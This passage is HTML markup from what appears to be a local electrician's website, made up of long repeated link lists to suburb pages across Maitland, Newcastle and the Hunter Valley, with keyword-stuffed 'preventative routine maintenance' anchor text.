                <li><a href="electrician-morpeth.php" target="_blank" rel="noopener"><strong>preventative routine maintenance in Morpeth</strong></a></li>
                <li><a href="electrician-abermain.php" target="_blank" rel="noopener"><strong>preventative routine maintenance in Abermain</strong></a></li>
                <li><a href="electrician-kurri-kurri.php" target="_blank" rel="noopener"><strong>preventative routine maintenance in Kurri Kurri</strong></a></li>
                <li><a href="electrician-cessnock.php" target="_blank" rel="noopener"><strong>preventative routine maintenance in Cessnock</strong></a></li>
                <li><a href="electrician-wallsend.php" target="_blank" rel="noopener"><strong>preventative routine maintenance in Wallsend</strong></a></li>
                <li><a href="electrician-mayfield.php" target="_blank" rel="noopener"><strong>preventative routine maintenance in Mayfield</strong></a></li>
                <li><a href="electrician-heatherbrae.php" target="_blank" rel="noopener"><strong>preventative routine maintenance in Heatherbrae</strong></a></li>
                <li><a href="electrician-west-wallsend.php" target="_blank" rel="noopener"><strong>preventative routine maintenance in West Wallsend</strong></a></li>
                <li><a href="electrician-merewether.php" target="_blank" rel="noopener"><strong>preventative routine maintenance in Merewether</strong></a></li>
                <li><a href="electrician-singleton.php" target="_blank" rel="noopener"><strong>preventative routine maintenance in Singleton</strong></a></li>
                <li><a href="electrician-lochinvar.php" target="_blank" rel="noopener"><strong>preventative routine maintenance in Lochinvar</strong></a></li>
                <li><a href="electrician-louth-park.php" target="_blank" rel="noopener"><strong>preventative routine maintenance in Louth Park</strong></a></li>
                <li><a href="electrician-heddon-greta.php" target="_blank" rel="noopener"><strong>preventative routine maintenance in Heddon Greta</strong></a></li>
                <li><a href="electrician-gillieston-heights.php" target="_blank" rel="noopener"><strong>preventative routine maintenance in Gillieston Heights</strong></a></li>
                <li><a href="electrician-cliftleigh.php" target="_blank" rel="noopener"><strong>preventative routine maintenance in Cliftleigh</strong></a></li>
                <li><a href="electrician-minmi.php" target="_blank" rel="noopener"><strong>preventative routine maintenance in Minmi</strong></a></li>
                <li><a href="electrician-fletcher.php" target="_blank" rel="noopener"><strong>preventative routine maintenance in Fletcher</strong></a></li>
                <li><a href="electrician-tomago.php" target="_blank" rel="noopener"><strong>preventative routine maintenance in Tomago</strong></a></li>
                <li><a href="electrician-cardiff.php" target="_blank" rel="noopener"><strong>preventative routine maintenance in Cardiff</strong></a></li>
                <li><a href="electrician-charlestown.php" target="_blank" rel="noopener"><strong>preventative routine maintenance in Charlestown</strong></a></li>
                <li><a href="electrician-waratah.php" target="_blank" rel="noopener"><strong>preventative routine maintenance in Waratah</strong></a></li>
                <li><a href="electrician-bolwarra.php" target="_blank" rel="noopener"><strong>preventative routine maintenance in Bolwarra</strong></a></li>
                <li><a href="electrician-bolwarra-heights.php" target="_blank" rel="noopener"><strong>preventative routine maintenance in Bolwarra Heights</strong></a></li>
                <li><a href="electrician-windella.php" target="_blank" rel="noopener"><strong>preventative routine maintenance in Windella</strong></a></li>
                <li><a href="electrician-luskintyre.php" target="_blank" rel="noopener"><strong>preventative routine maintenance in Luskintyre</strong></a></li>
                <li><a href="electrician-weston.php" target="_blank" rel="noopener"><strong>preventative routine maintenance in Weston</strong></a></li>




                <li><a href="electrician-metford.php" target="_blank" rel="noopener"><strong>emergency preventative routine maintenance in Metford </strong></a></li>
                <li><a href="electrician-aberglasslyn.php" target="_blank" rel="noopener"><strong>emergency preventative routine maintenance in Aberglasslyn</strong></a></li>
                <li><a href="electrician-branxton.php" target="_blank" rel="noopener"><strong>emergency preventative routine maintenance in Branxton</strong></a></li>
                <li><a href="electrician-south-maitland.php" target="_blank" rel="noopener"><strong>emergency preventative routine maintenance in South Maitland</strong></a></li>
                <li><a href="electrician-oakhampton-heights.php" target="_blank" rel="noopener"><strong>emergency preventative routine maintenance in Oakhampton Heights</strong></a></li>
                <!-- <li><a href="electrician-maitland-vale.php" target="_blank" rel="noopener"><strong>emergency preventative routine maintenance in Maitland Vale</strong></a></li> -->
                <li><a href="electrician-east-maitland.php" target="_blank" rel="noopener"><strong>emergency preventative routine maintenance in East Maitland</strong></a></li>
                <li><a href="electrician-raworth.php" target="_blank" rel="noopener"><strong>emergency preventative routine maintenance in Raworth</strong></a></li>
                <li><a href="electrician-tenambit.php" target="_blank" rel="noopener"><strong>emergency preventative routine maintenance in Tenambit</strong></a></li>
                <li><a href="electrician-greta.php" target="_blank" rel="noopener"><strong>emergency preventative routine maintenance in Greta</strong></a></li>
                <li><a href="electrician-thornton.php" target="_blank" rel="noopener"><strong>emergency preventative routine maintenance in Thornton</strong></a></li>
                <li><a href="electrician-ashtonfield.php" target="_blank" rel="noopener"><strong>emergency preventative routine maintenance in Ashtonfield</strong></a></li>
                <li><a href="electrician-melville.php" target="_blank" rel="noopener"><strong>emergency preventative routine maintenance in Melville</strong></a></li>
                <li><a href="electrician-raymond-terrace.php" target="_blank" rel="noopener"><strong>emergency preventative routine maintenance in Raymond Terrace</strong></a></li>
                <li><a href="electrician-maitland.php" target="_blank" rel="noopener"><strong>emergency preventative routine maintenance in Maitland</strong></a></li>
                <li><a href="electrician-rutherford.php" target="_blank" rel="noopener"><strong>emergency preventative routine maintenance in Rutherford</strong></a></li>
                <li><a href="electrician-beresfield.php" target="_blank" rel="noopener"><strong>emergency preventative routine maintenance in Beresfield</strong></a></li>
                <li><a href="electrician-newcastle.php" target="_blank" rel="noopener"><strong>emergency preventative routine maintenance in Newcastle</strong></a></li>
                <li><a href="electrician-hunter-valley.php" target="_blank" rel="noopener"><strong>emergency preventative routine maintenance in Hunter Valley</strong></a></li>
                <li><a href="electrician-lower-hunter.php" target="_blank" rel="noopener"><strong>emergency preventative routine maintenance in Lower Hunter</strong></a></li>
                <li><a href="electrician-vacy.php" target="_blank" rel="noopener"><strong>emergency preventative routine maintenance in Vacy</strong></a></li>
                <li><a href="electrician-morpeth.php" target="_blank" rel="noopener"><strong>emergency preventative routine maintenance in Morpeth</strong></a></li>
                <li><a href="electrician-abermain.php" target="_blank" rel="noopener"><strong>emergency preventative routine maintenance in Abermain</strong></a></li>
                <li><a href="electrician-kurri-kurri.php" target="_blank" rel="noopener"><strong>emergency preventative routine maintenance in Kurri Kurri</strong></a></li>
                <li><a href="electrician-cessnock.php" target="_blank" rel="noopener"><strong>emergency preventative routine maintenance in Cessnock</strong></a></li>
                <li><a href="electrician-wallsend.php" target="_blank" rel="noopener"><strong>emergency preventative routine maintenance in Wallsend</strong></a></li>
                <li><a href="electrician-mayfield.php" target="_blank" rel="noopener"><strong>emergency preventative routine maintenance in Mayfield</strong></a></li>
                <li><a href="electrician-heatherbrae.php" target="_blank" rel="noopener"><strong>emergency preventative routine maintenance in Heatherbrae</strong></a></li>
                <li><a href="electrician-west-wallsend.php" target="_blank" rel="noopener"><strong>emergency preventative routine maintenance in West Wallsend</strong></a></li>
                <li><a href="electrician-merewether.php" target="_blank" rel="noopener"><strong>emergency preventative routine maintenance in Merewether</strong></a></li>
                <li><a href="electrician-singleton.php" target="_blank" rel="noopener"><strong>emergency preventative routine maintenance in Singleton</strong></a></li>
                <li><a href="electrician-lochinvar.php" target="_blank" rel="noopener"><strong>emergency preventative routine maintenance in Lochinvar</strong></a></li>
                <li><a href="electrician-louth-park.php" target="_blank" rel="noopener"><strong>emergency preventative routine maintenance in Louth Park</strong></a></li>
                <li><a href="electrician-heddon-greta.php" target="_blank" rel="noopener"><strong>emergency preventative routine maintenance in Heddon Greta</strong></a></li>
                <li><a href="electrician-gillieston-heights.php" target="_blank" rel="noopener"><strong>emergency preventative routine maintenance in Gillieston Heights</strong></a></li>
                <li><a href="electrician-cliftleigh.php" target="_blank" rel="noopener"><strong>emergency preventative routine maintenance in Cliftleigh</strong></a></li>
                <li><a href="electrician-minmi.php" target="_blank" rel="noopener"><strong>emergency preventative routine maintenance in Minmi</strong></a></li>
                <li><a href="electrician-fletcher.php" target="_blank" rel="noopener"><strong>emergency preventative routine maintenance in Fletcher</strong></a></li>
                <li><a href="electrician-tomago.php" target="_blank" rel="noopener"><strong>emergency preventative routine maintenance in Tomago</strong></a></li>
                <li><a href="electrician-cardiff.php" target="_blank" rel="noopener"><strong>emergency preventative routine maintenance in Cardiff</strong></a></li>
                <li><a href="electrician-charlestown.php" target="_blank" rel="noopener"><strong>emergency preventative routine maintenance in Charlestown</strong></a></li>
                <li><a href="electrician-waratah.php" target="_blank" rel="noopener"><strong>emergency preventative routine maintenance in Waratah</strong></a></li>
                <li><a href="electrician-bolwarra.php" target="_blank" rel="noopener"><strong>emergency preventative routine maintenance in Bolwarra</strong></a></li>
                <li><a href="electrician-bolwarra-heights.php" target="_blank" rel="noopener"><strong>emergency preventative routine maintenance in Bolwarra Heights</strong></a></li>
                <li><a href="electrician-windella.php" target="_blank" rel="noopener"><strong>emergency preventative routine maintenance in Windella</strong></a></li>
                <li><a href="electrician-luskintyre.php" target="_blank" rel="noopener"><strong>emergency preventative routine maintenance in Luskintyre</strong></a></li>
                <li><a href="electrician-weston.php" target="_blank" rel="noopener"><strong>emergency preventative routine maintenance in Weston</strong></a></li>



                <li><a href="electrician-metford.php" target="_blank" rel="noopener"><strong>local preventative routine maintenance in Metford </strong></a></li>
                <li><a href="electrician-aberglasslyn.php" target="_blank" rel="noopener"><strong>local preventative routine maintenance in Aberglasslyn</strong></a></li>
                <li><a href="electrician-branxton.php" target="_blank" rel="noopener"><strong>local preventative routine maintenance in Branxton</strong></a></li>
                <li><a href="electrician-south-maitland.php" target="_blank" rel="noopener"><strong>local preventative routine maintenance in South Maitland</strong></a></li>
                <li><a href="electrician-oakhampton-heights.php" target="_blank" rel="noopener"><strong>local preventative routine maintenance in Oakhampton Heights</strong></a></li>
                <!-- <li><a href="electrician-maitland-vale.php" target="_blank" rel="noopener"><strong>local preventative routine maintenance in Maitland Vale</strong></a></li> -->
                <li><a href="electrician-east-maitland.php" target="_blank" rel="noopener"><strong>local preventative routine maintenance in East Maitland</strong></a></li>
                <li><a href="electrician-raworth.php" target="_blank" rel="noopener"><strong>local preventative routine maintenance in Raworth</strong></a></li>
                <li><a href="electrician-tenambit.php" target="_blank" rel="noopener"><strong>local preventative routine maintenance in Tenambit</strong></a></li>
                <li><a href="electrician-greta.php" target="_blank" rel="noopener"><strong>local preventative routine maintenance in Greta</strong></a></li>
                <li><a href="electrician-thornton.php" target="_blank" rel="noopener"><strong>local preventative routine maintenance in Thornton</strong></a></li>
                <li><a href="electrician-ashtonfield.php" target="_blank" rel="noopener"><strong>local preventative routine maintenance in Ashtonfield</strong></a></li>
                <li><a href="electrician-melville.php" target="_blank" rel="noopener"><strong>local preventative routine maintenance in Melville</strong></a></li>
                <li><a href="electrician-raymond-terrace.php" target="_blank" rel="noopener"><strong>local preventative routine maintenance in Raymond Terrace</strong></a></li>
                <li><a href="electrician-maitland.php" target="_blank" rel="noopener"><strong>local preventative routine maintenance in Maitland</strong></a></li>
                <li><a href="electrician-rutherford.php" target="_blank" rel="noopener"><strong>local preventative routine maintenance in Rutherford</strong></a></li>
                <li><a href="electrician-beresfield.php" target="_blank" rel="noopener"><strong>local preventative routine maintenance in Beresfield</strong></a></li>
                <li><a href="electrician-newcastle.php" target="_blank" rel="noopener"><strong>local preventative routine maintenance in Newcastle</strong></a></li>
                <li><a href="electrician-hunter-valley.php" target="_blank" rel="noopener"><strong>local preventative routine maintenance in Hunter Valley</strong></a></li>
                <li><a href="electrician-lower-hunter.php" target="_blank" rel="noopener"><strong>local preventative routine maintenance in Lower Hunter</strong></a></li>
                <li><a href="electrician-vacy.php" target="_blank" rel="noopener"><strong>local preventative routine maintenance in Vacy</strong></a></li>
                <li><a href="electrician-morpeth.php" target="_blank" rel="noopener"><strong>local preventative routine maintenance in Morpeth</strong></a></li>
                <li><a href="electrician-abermain.php" target="_blank" rel="noopener"><strong>local preventative routine maintenance in Abermain</strong></a></li>
                <li><a href="electrician-kurri-kurri.php" target="_blank" rel="noopener"><strong>local preventative routine maintenance in Kurri Kurri</strong></a></li>
                <li><a href="electrician-cessnock.php" target="_blank" rel="noopener"><strong>local preventative routine maintenance in Cessnock</strong></a></li>
                <li><a href="electrician-wallsend.php" target="_blank" rel="noopener"><strong>local preventative routine maintenance in Wallsend</strong></a></li>
                <li><a href="electrician-mayfield.php" target="_blank" rel="noopener"><strong>local preventative routine maintenance in Mayfield</strong></a></li>
                <li><a href="electrician-heatherbrae.php" target="_blank" rel="noopener"><strong>local preventative routine maintenance in Heatherbrae</strong></a></li>
                <li><a href="electrician-west-wallsend.php" target="_blank" rel="noopener"><strong>local preventative routine maintenance in West Wallsend</strong></a></li>
                <li><a href="electrician-merewether.php" target="_blank" rel="noopener"><strong>local preventative routine maintenance in Merewether</strong></a></li>
                <li><a href="electrician-singleton.php" target="_blank" rel="noopener"><strong>local preventative routine maintenance in Singleton</strong></a></li>
                <li><a href="electrician-lochinvar.php" target="_blank" rel="noopener"><strong>local preventative routine maintenance in Lochinvar</strong></a></li>
                <li><a href="electrician-louth-park.php" target="_blank" rel="noopener"><strong>local preventative routine maintenance in Louth Park</strong></a></li>
                <li><a href="electrician-heddon-greta.php" target="_blank" rel="noopener"><strong>local preventative routine maintenance in Heddon Greta</strong></a></li>
                <li><a href="electrician-gillieston-heights.php" target="_blank" rel="noopener"><strong>local preventative routine maintenance in Gillieston Heights</strong></a></li>
                <li><a href="electrician-cliftleigh.php" target="_blank" rel="noopener"><strong>local preventative routine maintenance in Cliftleigh</strong></a></li>
                <li><a href="electrician-minmi.php" target="_blank" rel="noopener"><strong>local preventative routine maintenance in Minmi</strong></a></li>
                <li><a href="electrician-fletcher.php" target="_blank" rel="noopener"><strong>local preventative routine maintenance in Fletcher</strong></a></li>
                <li><a href="electrician-tomago.php" target="_blank" rel="noopener"><strong>local preventative routine maintenance in Tomago</strong></a></li>
                <li><a href="electrician-cardiff.php" target="_blank" rel="noopener"><strong>local preventative routine maintenance in Cardiff</strong></a></li>
                <li><a href="electrician-charlestown.php" target="_blank" rel="noopener"><strong>local preventative routine maintenance in Charlestown</strong></a></li>
                <li><a href="electrician-waratah.php" target="_blank" rel="noopener"><strong>local preventative routine maintenance in Waratah</strong></a></li>
                <li><a href="electrician-bolwarra.php" target="_blank" rel="noopener"><strong>local preventative routine maintenance in Bolwarra</strong></a></li>
                <li><a href="electrician-bolwarra-heights.php" target="_blank" rel="noopener"><strong>local preventative routine maintenance in Bolwarra Heights</strong></a></li>
                <li><a href="electrician-windella.php" target="_blank" rel="noopener"><strong>local preventative routine maintenance in Windella</strong></a></li>
                <li><a href="electrician-luskintyre.php" target="_blank" rel="noopener"><strong>local preventative routine maintenance in Luskintyre</strong></a></li>
                <li><a href="electrician-weston.php" target="_blank" rel="noopener"><strong>local preventative routine maintenance in Weston</strong></a></li>




                <li><a href="electrician-metford.php" target="_blank" rel="noopener"><strong>Metford  preventative routine maintenance</strong></a></li>
                <li><a href="electrician-aberglasslyn.php" target="_blank" rel="noopener"><strong>Aberglasslyn preventative routine maintenance</strong></a></li>
                <li><a href="electrician-branxton.php" target="_blank" rel="noopener"><strong>Branxton preventative routine maintenance</strong></a></li>
                <li><a href="electrician-south-maitland.php" target="_blank" rel="noopener"><strong>South Maitland preventative routine maintenance</strong></a></li>
                <li><a href="electrician-oakhampton-heights.php" target="_blank" rel="noopener"><strong>Oakhampton Heights preventative routine maintenance</strong></a></li>
                <!-- <li><a href="electrician-maitland-vale.php" target="_blank" rel="noopener"><strong>Maitland Vale preventative routine maintenance</strong></a></li> -->
                <li><a href="electrician-east-maitland.php" target="_blank" rel="noopener"><strong>East Maitland preventative routine maintenance</strong></a></li>
                <li><a href="electrician-raworth.php" target="_blank" rel="noopener"><strong>Raworth preventative routine maintenance</strong></a></li>
                <li><a href="electrician-tenambit.php" target="_blank" rel="noopener"><strong>Tenambit preventative routine maintenance</strong></a></li>
                <li><a href="electrician-greta.php" target="_blank" rel="noopener"><strong>Greta preventative routine maintenance</strong></a></li>
                <li><a href="electrician-thornton.php" target="_blank" rel="noopener"><strong>Thornton preventative routine maintenance</strong></a></li>
                <li><a href="electrician-ashtonfield.php" target="_blank" rel="noopener"><strong>Ashtonfield preventative routine maintenance</strong></a></li>
                <li><a href="electrician-melville.php" target="_blank" rel="noopener"><strong>Melville preventative routine maintenance</strong></a></li>
                <li><a href="electrician-raymond-terrace.php" target="_blank" rel="noopener"><strong>Raymond Terrace preventative routine maintenance</strong></a></li>
                <li><a href="electrician-maitland.php" target="_blank" rel="noopener"><strong>Maitland preventative routine maintenance</strong></a></li>
                <li><a href="electrician-rutherford.php" target="_blank" rel="noopener"><strong>Rutherford preventative routine maintenance</strong></a></li>
                <li><a href="electrician-beresfield.php" target="_blank" rel="noopener"><strong>Beresfield preventative routine maintenance</strong></a></li>
                <li><a href="electrician-newcastle.php" target="_blank" rel="noopener"><strong>Newcastle preventative routine maintenance</strong></a></li>
                <li><a href="electrician-hunter-valley.php" target="_blank" rel="noopener"><strong>Hunter Valley preventative routine maintenance</strong></a></li>
                <li><a href="electrician-lower-hunter.php" target="_blank" rel="noopener"><strong>Lower Hunter preventative routine maintenance</strong></a></li>
                <li><a href="electrician-vacy.php" target="_blank" rel="noopener"><strong>Vacy preventative routine maintenance</strong></a></li>
                <li><a href="electrician-morpeth.php" target="_blank" rel="noopener"><strong>Morpeth preventative routine maintenance</strong></a></li>
                <li><a href="electrician-abermain.php" target="_blank" rel="noopener"><strong>Abermain preventative routine maintenance</strong></a></li>
                <li><a href="electrician-kurri-kurri.php" target="_blank" rel="noopener"><strong>Kurri Kurri preventative routine maintenance</strong></a></li>
                <li><a href="electrician-cessnock.php" target="_blank" rel="noopener"><strong>Cessnock preventative routine maintenance</strong></a></li>
                <li><a href="electrician-wallsend.php" target="_blank" rel="noopener"><strong>Wallsend preventative routine maintenance</strong></a></li>
                <li><a href="electrician-mayfield.php" target="_blank" rel="noopener"><strong>Mayfield preventative routine maintenance</strong></a></li>
                <li><a href="electrician-heatherbrae.php" target="_blank" rel="noopener"><strong>Heatherbrae preventative routine maintenance</strong></a></li>
                <li><a href="electrician-west-wallsend.php" target="_blank" rel="noopener"><strong>West Wallsend preventative routine maintenance</strong></a></li>
                <li><a href="electrician-merewether.php" target="_blank" rel="noopener"><strong>Merewether preventative routine maintenance</strong></a></li>
                <li><a href="electrician-singleton.php" target="_blank" rel="noopener"><strong>Singleton preventative routine maintenance</strong></a></li>
                <li><a href="electrician-lochinvar.php" target="_blank" rel="noopener"><strong>Lochinvar preventative routine maintenance</strong></a></li>
                <li><a href="electrician-louth-park.php" target="_blank" rel="noopener"><strong>Louth Park preventative routine maintenance</strong></a></li>
                <li><a href="electrician-heddon-greta.php" target="_blank" rel="noopener"><strong>Heddon Greta preventative routine maintenance</strong></a></li>
                <li><a href="electrician-gillieston-heights.php" target="_blank" rel="noopener"><strong>Gillieston Heights preventative routine maintenance</strong></a></li>
                <li><a href="electrician-cliftleigh.php" target="_blank" rel="noopener"><strong>Cliftleigh preventative routine maintenance</strong></a></li>
                <li><a href="electrician-minmi.php" target="_blank" rel="noopener"><strong>Minmi preventative routine maintenance</strong></a></li>
                <li><a href="electrician-fletcher.php" target="_blank" rel="noopener"><strong>Fletcher preventative routine maintenance</strong></a></li>
                <li><a href="electrician-tomago.php" target="_blank" rel="noopener"><strong>Tomago preventative routine maintenance</strong></a></li>
                <li><a href="electrician-cardiff.php" target="_blank" rel="noopener"><strong>Cardiff preventative routine maintenance</strong></a></li>
                <li><a href="electrician-charlestown.php" target="_blank" rel="noopener"><strong>Charlestown preventative routine maintenance</strong></a></li>
                <li><a href="electrician-waratah.php" target="_blank" rel="noopener"><strong>Waratah preventative routine maintenance</strong></a></li>
                <li><a href="electrician-bolwarra.php" target="_blank" rel="noopener"><strong>Bolwarra preventative routine maintenance</strong></a></li>
                <li><a href="electrician-bolwarra-heights.php" target="_blank" rel="noopener"><strong>Bolwarra Heights preventative routine maintenance</strong></a></li>
                <li><a href="electrician-windella.php" target="_blank" rel="noopener"><strong>Windella preventative routine maintenance</strong></a></li>
                <li><a href="electrician-luskintyre.php" target="_blank" rel="noopener"><strong>Luskintyre preventative routine maintenance</strong></a></li>
                <li><a href="electrician-weston.php" target="_blank" rel="noopener"><strong>Weston preventative routine maintenance</strong></a></li>


                <li><a href="electrician-metford.php" target="_blank" rel="noopener"><strong>emergency Metford  preventative routine maintenance</strong></a></li>
                <li><a href="electrician-aberglasslyn.php" target="_blank" rel="noopener"><strong>emergency Aberglasslyn preventative routine maintenance</strong></a></li>
                <li><a href="electrician-branxton.php" target="_blank" rel="noopener"><strong>emergency Branxton preventative routine maintenance</strong></a></li>
                <li><a href="electrician-south-maitland.php" target="_blank" rel="noopener"><strong>emergency South Maitland preventative routine maintenance</strong></a></li>
                <li><a href="electrician-oakhampton-heights.php" target="_blank" rel="noopener"><strong>emergency Oakhampton Heights preventative routine maintenance</strong></a></li>
                <!-- <li><a href="electrician-maitland-vale.php" target="_blank" rel="noopener"><strong>emergency Maitland Vale preventative routine maintenance</strong></a></li> -->
                <li><a href="electrician-east-maitland.php" target="_blank" rel="noopener"><strong>emergency East Maitland preventative routine maintenance</strong></a></li>
                <li><a href="electrician-raworth.php" target="_blank" rel="noopener"><strong>emergency Raworth preventative routine maintenance</strong></a></li>
                <li><a href="electrician-tenambit.php" target="_blank" rel="noopener"><strong>emergency Tenambit preventative routine maintenance</strong></a></li>
                <li><a href="electrician-greta.php" target="_blank" rel="noopener"><strong>emergency Greta preventative routine maintenance</strong></a></li>
                <li><a href="electrician-thornton.php" target="_blank" rel="noopener"><strong>emergency Thornton preventative routine maintenance</strong></a></li>
                <li><a href="electrician-ashtonfield.php" target="_blank" rel="noopener"><strong>emergency Ashtonfield preventative routine maintenance</strong></a></li>
                <li><a href="electrician-melville.php" target="_blank" rel="noopener"><strong>emergency Melville preventative routine maintenance</strong></a></li>
                <li><a href="electrician-raymond-terrace.php" target="_blank" rel="noopener"><strong>emergency Raymond Terrace preventative routine maintenance</strong></a></li>
                <li><a href="electrician-maitland.php" target="_blank" rel="noopener"><strong>emergency Maitland preventative routine maintenance</strong></a></li>
                <li><a href="electrician-rutherford.php" target="_blank" rel="noopener"><strong>emergency Rutherford preventative routine maintenance</strong></a></li>
                <li><a href="electrician-beresfield.php" target="_blank" rel="noopener"><strong>emergency Beresfield preventative routine maintenance</strong></a></li>
                <li><a href="electrician-newcastle.php" target="_blank" rel="noopener"><strong>emergency Newcastle preventative routine maintenance</strong></a></li>
                <li><a href="electrician-hunter-valley.php" target="_blank" rel="noopener"><strong>emergency Hunter Valley preventative routine maintenance</strong></a></li>
                <li><a href="electrician-lower-hunter.php" target="_blank" rel="noopener"><strong>emergency Lower Hunter preventative routine maintenance</strong></a></li>
                <li><a href="electrician-vacy.php" target="_blank" rel="noopener"><strong>emergency Vacy preventative routine maintenance</strong></a></li>
                <li><a href="electrician-morpeth.php" target="_blank" rel="noopener"><strong>emergency Morpeth preventative routine maintenance</strong></a></li>
                <li><a href="electrician-abermain.php" target="_blank" rel="noopener"><strong>emergency Abermain preventative routine maintenance</strong></a></li>
                <li><a href="electrician-kurri-kurri.php" target="_blank" rel="noopener"><strong>emergency Kurri Kurri preventative routine maintenance</strong></a></li>
                <li><a href="electrician-cessnock.php" target="_blank" rel="noopener"><strong>emergency Cessnock preventative routine maintenance</strong></a></li>
                <li><a href="electrician-wallsend.php" target="_blank" rel="noopener"><strong>emergency Wallsend preventative routine maintenance</strong></a></li>
                <li><a href="electrician-mayfield.php" target="_blank" rel="noopener"><strong>emergency Mayfield preventative routine maintenance</strong></a></li>
                <li><a href="electrician-heatherbrae.php" target="_blank" rel="noopener"><strong>emergency Heatherbrae preventative routine maintenance</strong></a></li>
                <li><a href="electrician-west-wallsend.php" target="_blank" rel="noopener"><strong>emergency West Wallsend preventative routine maintenance</strong></a></li>
                <li><a href="electrician-merewether.php" target="_blank" rel="noopener"><strong>emergency Merewether preventative routine maintenance</strong></a></li>
                <li><a href="electrician-singleton.php" target="_blank" rel="noopener"><strong>emergency Singleton preventative routine maintenance</strong></a></li>
                <li><a href="electrician-lochinvar.php" target="_blank" rel="noopener"><strong>emergency Lochinvar preventative routine maintenance</strong></a></li>
                <li><a href="electrician-louth-park.php" target="_blank" rel="noopener"><strong>emergency Louth Park preventative routine maintenance</strong></a></li>
                <li><a href="electrician-heddon-greta.php" target="_blank" rel="noopener"><strong>emergency Heddon Greta preventative routine maintenance</strong></a></li>
                <li><a href="electrician-gillieston-heights.php" target="_blank" rel="noopener"><strong>emergency Gillieston Heights preventative routine maintenance</strong></a></li>
                <li><a href="electrician-cliftleigh.php" target="_blank" rel="noopener"><strong>emergency Cliftleigh preventative routine maintenance</strong></a></li>
                <li><a href="electrician-minmi.php" target="_blank" rel="noopener"><strong>emergency Minmi preventative routine maintenance</strong></a></li>
                <li><a href="electrician-fletcher.php" target="_blank" rel="noopener"><strong>emergency Fletcher preventative routine maintenance</strong></a></li>
                <li><a href="electrician-tomago.php" target="_blank" rel="noopener"><strong>emergency Tomago preventative routine maintenance</strong></a></li>
                <li><a href="electrician-cardiff.php" target="_blank" rel="noopener"><strong>emergency Cardiff preventative routine maintenance</strong></a></li>
                <li><a href="electrician-charlestown.php" target="_blank" rel="noopener"><strong>emergency Charlestown preventative routine maintenance</strong></a></li>
                <li><a href="electrician-waratah.php" target="_blank" rel="noopener"><strong>emergency Waratah preventative routine maintenance</strong></a></li>
                <li><a href="electrician-bolwarra.php" target="_blank" rel="noopener"><strong>emergency Bolwarra preventative routine maintenance</strong></a></li>
                <li><a href="electrician-bolwarra-heights.php" target="_blank" rel="noopener"><strong>emergency Bolwarra Heights preventative routine maintenance</strong></a></li>
                <li><a href="electrician-windella.php" target="_blank" rel="noopener"><strong>emergency Windella preventative routine maintenance</strong></a></li>
                <li><a href="electrician-luskintyre.php" target="_blank" rel="noopener"><strong>emergency Luskintyre preventative routine maintenance</strong></a></li>
                <li><a href="electrician-weston.php" target="_blank" rel="noopener"><strong>emergency Weston preventative routine maintenance</strong></a></li>


                <li><a href="electrician-metford.php" target="_blank" rel="noopener"><strong>local Metford  preventative routine maintenance</strong></a></li>
                <li><a href="electrician-aberglasslyn.php" target="_blank" rel="noopener"><strong>local Aberglasslyn preventative routine maintenance</strong></a></li>
                <li><a href="electrician-branxton.php" target="_blank" rel="noopener"><strong>local Branxton preventative routine maintenance</strong></a></li>
                <li><a href="electrician-south-maitland.php" target="_blank" rel="noopener"><strong>local South Maitland preventative routine maintenance</strong></a></li>
                <li><a href="electrician-oakhampton-heights.php" target="_blank" rel="noopener"><strong>local Oakhampton Heights preventative routine maintenance</strong></a></li>
                <!-- <li><a href="electrician-maitland-vale.php" target="_blank" rel="noopener"><strong>local Maitland Vale preventative routine maintenance</strong></a></li> -->
                <li><a href="electrician-east-maitland.php" target="_blank" rel="noopener"><strong>local East Maitland preventative routine maintenance</strong></a></li>
                <li><a href="electrician-raworth.php" target="_blank" rel="noopener"><strong>local Raworth preventative routine maintenance</strong></a></li>
                <li><a href="electrician-tenambit.php" target="_blank" rel="noopener"><strong>local Tenambit preventative routine maintenance</strong></a></li>
                <li><a href="electrician-greta.php" target="_blank" rel="noopener"><strong>local Greta preventative routine maintenance</strong></a></li>
                <li><a href="electrician-thornton.php" target="_blank" rel="noopener"><strong>local Thornton preventative routine maintenance</strong></a></li>
                <li><a href="electrician-ashtonfield.php" target="_blank" rel="noopener"><strong>local Ashtonfield preventative routine maintenance</strong></a></li>
                <li><a href="electrician-melville.php" target="_blank" rel="noopener"><strong>local Melville preventative routine maintenance</strong></a></li>
                <li><a href="electrician-raymond-terrace.php" target="_blank" rel="noopener"><strong>local Raymond Terrace preventative routine maintenance</strong></a></li>
                <li><a href="electrician-maitland.php" target="_blank" rel="noopener"><strong>local Maitland preventative routine maintenance</strong></a></li>
                <li><a href="electrician-rutherford.php" target="_blank" rel="noopener"><strong>local Rutherford preventative routine maintenance</strong></a></li>
                <li><a href="electrician-beresfield.php" target="_blank" rel="noopener"><strong>local Beresfield preventative routine maintenance</strong></a></li>
                <li><a href="electrician-newcastle.php" target="_blank" rel="noopener"><strong>local Newcastle preventative routine maintenance</strong></a></li>
                <li><a href="electrician-hunter-valley.php" target="_blank" rel="noopener"><strong>local Hunter Valley preventative routine maintenance</strong></a></li>
                <li><a href="electrician-lower-hunter.php" target="_blank" rel="noopener"><strong>local Lower Hunter preventative routine maintenance</strong></a></li>
                <li><a href="electrician-vacy.php" target="_blank" rel="noopener"><strong>local Vacy preventative routine maintenance</strong></a></li>
                <li><a href="electrician-morpeth.php" target="_blank" rel="noopener"><strong>local Morpeth preventative routine maintenance</strong></a></li>
                <li><a href="electrician-abermain.php" target="_blank" rel="noopener"><strong>local Abermain preventative routine maintenance</strong></a></li>
                <li><a href="electrician-kurri-kurri.php" target="_blank" rel="noopener"><strong>local Kurri Kurri preventative routine maintenance</strong></a></li>
                <li><a href="electrician-cessnock.php" target="_blank" rel="noopener"><strong>local Cessnock preventative routine maintenance</strong></a></li>
                <li><a href="electrician-wallsend.php" target="_blank" rel="noopener"><strong>local Wallsend preventative routine maintenance</strong></a></li>
                <li><a href="electrician-mayfield.php" target="_blank" rel="noopener"><strong>local Mayfield preventative routine maintenance</strong></a></li>
                <li><a href="electrician-heatherbrae.php" target="_blank" rel="noopener"><strong>local Heatherbrae preventative routine maintenance</strong></a></li>
                <li><a href="electrician-west-wallsend.php" target="_blank" rel="noopener"><strong>local West Wallsend preventative routine maintenance</strong></a></li>
                <li><a href="electrician-merewether.php" target="_blank" rel="noopener"><strong>local Merewether preventative routine maintenance</strong></a></li>
                <li><a href="electrician-singleton.php" target="_blank" rel="noopener"><strong>local Singleton preventative routine maintenance</strong></a></li>
                <li><a href="electrician-lochinvar.php" target="_blank" rel="noopener"><strong>local Lochinvar preventative routine maintenance</strong></a></li>
